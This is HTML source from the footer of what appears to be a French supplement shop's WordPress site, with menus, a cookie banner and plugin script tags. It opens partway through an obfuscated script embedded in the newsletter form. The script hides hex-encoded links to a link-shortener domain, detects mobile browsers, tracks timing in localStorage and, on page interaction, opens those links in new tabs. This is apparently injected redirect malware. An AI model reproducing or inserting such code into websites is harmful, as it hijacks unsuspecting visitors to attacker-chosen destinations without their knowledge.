|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6b\x58\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x41\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768554322" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c143cd9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c143cd9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53b418a" data-id="53b418a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbcac2e elementor-widget elementor-widget-nika-site-logo w-auto elementor-widget-tbay-base" data-id="bbcac2e" data-element_type="widget" data-widget_type="nika-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://labeffiplex.com">
                <img width="376" height="75" src="https://labeffiplex.com/wp-content/uploads/2022/02/original-logo-1.jpg" class="header-logo-img" alt="original logo 1" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5f851e04 elementor-widget elementor-widget-text-editor" data-id="5f851e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><span style="color: #3e9a2d;"><a style="color: #3e9a2d;" href="tel:(+33) 1 82 88 99 52">(+33) 1 82 88 99 52</a></span></h5><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
				<div class="elementor-element elementor-element-3e6c78c elementor-widget elementor-widget-text-editor" data-id="3e6c78c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ASESORIA PASTOR HERNANDEZ<br />Carre Portalet, 9 bajo<br />03710 Calp Espagne</p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
				<div class="elementor-element elementor-element-28cc805 elementor-widget elementor-widget-text-editor" data-id="28cc805" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span id="account-name_serviceclient@labeffiplex.com" class="account-name collapse-text"></span><a href="/cdn-cgi/l/email-protection#b0d9ded6dff0dcd1d2d5d6d6d9c0dcd5c89ed3dfdd"><span class="__cf_email__" data-cfemail="b1d8dfd7def1ddd0d3d4d7d7d8c1ddd4c99fd2dedc">[email&#160;protected]</span></a></p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17b10e27" data-id="17b10e27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5afd5d heading-style-yes elementor-widget elementor-widget-tbay-menu-vertical" data-id="7a5afd5d" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Boutique</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="boutique-menu-BIsH1" class="menu-vertical nav"><li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://labeffiplex.com/suivre-ma-commande/">Suivre ma commande</a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://labeffiplex.com/boutique/">Tous les produits</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://labeffiplex.com/mes-commandes/">Mes commandes</a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://labeffiplex.com/mon-compte/">Mon compte</a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://labeffiplex.com/panier/">Panier</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b5795f8" data-id="4b5795f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71821123 elementor-widget elementor-widget-tbay-menu-vertical" data-id="71821123" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">À propos de nous</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="a-propos-de-nous-menu-o0kml" class="menu-vertical nav"><li id="menu-item-25082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25082"><a href="https://labeffiplex.com/politique-de-remboursement-et-de-retour/">Remboursement &#038; Retour</a></li>
<li id="menu-item-25084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25084"><a href="https://labeffiplex.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-25087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25087"><a href="https://labeffiplex.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25113"><a href="https://labeffiplex.com/livraisons-retours/">Livraisons &#038; Retours</a></li>
<li id="menu-item-25083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25083"><a href="https://labeffiplex.com/politique-de-cookies/">Politique de cookies</a></li>
<li id="menu-item-25085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25085"><a rel="privacy-policy" href="https://labeffiplex.com/mentions-legales/">Mentions légales</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-268cc830" data-id="268cc830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d1afdcd elementor-widget elementor-widget-tbay-menu-vertical" data-id="7d1afdcd" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Contact</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="contact-menu-fXTpK" class="menu-vertical nav"><li id="menu-item-6863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://labeffiplex.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25114"><a href="https://labeffiplex.com/comment-bien-recevoir-nos-emails/">Configuration Email</a></li>
<li id="menu-item-25088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25088"><a href="https://labeffiplex.com/faqs/">FAQs</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e5af596 elementor-section-stretched elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e5af596" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256f5624" data-id="256f5624" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c28c938 elementor-widget elementor-widget-text-editor" data-id="7c28c938" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2013 &#8211; 2022 Effiplex. Tous droits réservés.</p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39a0f329" data-id="39a0f329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43967fef elementor-widget elementor-widget-image" data-id="43967fef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="226" height="24" src="https://labeffiplex.com/wp-content/uploads/2022/02/payment.png" class="attachment-full size-full wp-image-6764" alt="payment" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer>
	
	            <div class="tbay-to-top">
                <a href="javascript:void(0);" id="back-to-top">
                    <i class="tb-icon tb-icon-angle-up"></i>
                    Top                </a>
            </div>
        	
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nika-child/*","/wp-content/themes/nika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <div id="cookie-consent-banner" style="position:fixed;bottom:0;width:100%;background:#333;color:#fff;padding:10px 20px;text-align:center;z-index:1000;">
        <span>Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous êtes satisfait.</span>
        <button id="accept-cookies" style="margin-left:10px;padding:5px 10px;background-color:#4CAF50;color:white;border:none;border-radius:3px;cursor:pointer;">Accepter</button>
    </div>
    <script type="c10adabb9d688e62f8472187-text/javascript">
        document.getElementById("accept-cookies").addEventListener("click", function() {
            document.getElementById("cookie-consent-banner").style.display = "none";
            document.cookie = "cookies_accepted=true; path=/; max-age=" + 60*60*24*30;
        });

        if (document.cookie.indexOf("cookies_accepted=true") > -1) {
            document.getElementById("cookie-consent-banner").style.display = "none";
        }
    </script>
    <script type="c10adabb9d688e62f8472187-text/javascript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script type="c10adabb9d688e62f8472187-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="c10adabb9d688e62f8472187-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="c10adabb9d688e62f8472187-text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://labeffiplex.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://labeffiplex.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.77.1" id="cr-frontend-js-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.77.1" id="cr-colcade-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" id="wpcbn-frontend-js-extra">
/* <![CDATA[ */
var wpcbn_vars = {"nonce":"ad09ac4289","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
/* ]]> */
</script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.4" id="wpcbn-frontend-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika-child/capitalize-text.js" id="capitalize-text-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://labeffiplex.com/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://labeffiplex.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" id="nika-script-js-extra">
/* <![CDATA[ */
var nika_settings = {"storage_key":"nika_0f323f1702ee480fae7625fd9cd99954","quantity_minus":"\u003Ci class=\"tb-icon tb-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"tb-icon tb-icon-plus\"\u003E\u003C/i\u003E","ajaxurl":"https://labeffiplex.com/wp-admin/admin-ajax.php","cancel":"annuler","show_all_text":"Voir tous","search":"Recherche","wp_searchnonce":"b5eee3a673","posts":"{\"page\":0,\"name\":\"comment-faire-face-aux-ruptures-danevrisme\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"navmenu":["nav-menu"],"autocomplete":["search-form"],"customfonts":["list-custom-fonts"]},"combined_css":"1","current_page":"1","popup_cart_icon":"\u003Ci class=\"tb-icon tb-icon-cross\"\u003E\u003C/i\u003E","popup_cart_noti":"a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","quantity_mode":"","loader":"https://labeffiplex.com/wp-content/themes/nika/images/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"/?wc-ajax=%%endpoint%%","checkout_url":"https://labeffiplex.com/confirmation/","i18n_checkout":"Valider","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
//# sourceURL=nika-script-js-extra
/* ]]> */
</script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/functions.min.js?ver=1.0" id="nika-script-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" id="nika-script-js-after">
/* <![CDATA[ */
/*$('#sticky-menu-bar h1').replaceWith(function () {
  return "<h2>" + $(this).html() + "</h2>";
});
*/
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(0) .name").append("<p style='font-size:16px'>Moduplex Est Conseillé Pour Aider À Soutenir La Résistance De L’organisme</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(1) .name").append("<p style='font-size:16px'>Ophtaplex Est Un Complément Alimentaire Vitaminé Protecteur Pour Les Yeux.</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(2) .name").append("<p style='font-size:16px'> Anti-Inflammatoire Naturel Qui Prévient Et Atténue Les Troubles Articulaires</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(3) .name").append("<p style='font-size:16px'>Le Yamplex Crème De Chez Effiplex Est Un Produit Cosmétique Naturel À Base De Yam</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(4) .name").append("<p style='font-size:16px'>Uroplex Inhibe L’action De Certaines Substances Au Niveau Des Récepteurs Cellulaires</p>");
jQuery(".related-posts span").html("Articles Similaires");
jQuery(".wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt").html("<i class='fas fa-bolt'></i> Achat Direct");
jQuery(".woocommerce-verification-required").text("Seuls les clients qui ont acheté cet article peuvent laisser un avis.");				
jQuery('document').ready(function(){
        jQuery("a[rel~='nofollow']").each(function(){
                jQuery(this).attr('rel', jQuery(this).attr('rel').replace('nofollow',''));
        }); 
});
jQuery( document ).ready(function() {
   jQuery(".woocommerce-info.wc-memberships-member-discount-message").html("Vous voulez une promotion? Devenir membre !");				
})
//# sourceURL=nika-script-js-after
/* ]]> */
</script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/woocommerce.min.js?ver=1.0" id="nika-woocommerce-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/skip-link-fix.min.js?ver=1.0" id="nika-skip-link-fix-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
